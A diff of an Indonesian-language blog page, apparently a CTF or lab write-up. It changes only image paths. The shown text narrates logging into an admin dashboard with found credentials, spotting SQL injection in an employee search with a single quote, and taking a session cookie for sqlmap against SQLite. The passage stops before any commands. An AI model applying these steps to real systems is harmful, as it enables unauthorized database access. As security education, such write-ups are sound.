 <p>Sekarang saya mencoba melihat isi dari web login admin itu dan login dengan kredensial yang sebelumnya ditemukan.
-<img alt="Pasted image 20260306174441.png" src="/assets/img/screenshot/Pasted_image_20260306174441.png" /></p>
+<img alt="Pasted image 20260306174441.png" src="../assets/img/screenshot/Pasted_image_20260306174441.png" /></p>
 <p>Ternyata kredensial itu valid dan berhasil login sebagai admin MBG.
-<img alt="Pasted image 20260306174611.png" src="/assets/img/screenshot/Pasted_image_20260306174611.png" />
+<img alt="Pasted image 20260306174611.png" src="../assets/img/screenshot/Pasted_image_20260306174611.png" />
 Selanjutnya saya akan mencari apakah ada kerentanan di dalam Dashboard ini atau ada konten menarik lain.</p>
 <p>Ternyata terdapat kerentanan SQL injection pada sistem pencarian di menu pegawai, dengan saya mencoba mengisi inputan menggunankan ' lalu terjadi error.
-<img alt="Pasted image 20260306174835.png" src="/assets/img/screenshot/Pasted_image_20260306174835.png" /></p>
+<img alt="Pasted image 20260306174835.png" src="../assets/img/screenshot/Pasted_image_20260306174835.png" /></p>
 <h2>Vulnerability Analysis</h2>
 <p>Kerentanan itu adalah SQL Injection karena gagal sanitasi pada sistem pencarian, karena saya memerlukan login untuk bisa mengakses halaman itu. Langkah selanjutnya adalah mengambil session Cookie yang akan saya gunakan dengan sqlmap
-<img alt="Pasted image 20260306175117.png" src="/assets/img/screenshot/Pasted_image_20260306175117.png" /></p>
+<img alt="Pasted image 20260306175117.png" src="../assets/img/screenshot/Pasted_image_20260306175117.png" /></p>
 <h2>Exploitation</h2>
 <p>Karena database nya SQLite jadi saya menggunakan --tables karena dia hanya database tunggal</p>
 <div class="code-terminal">
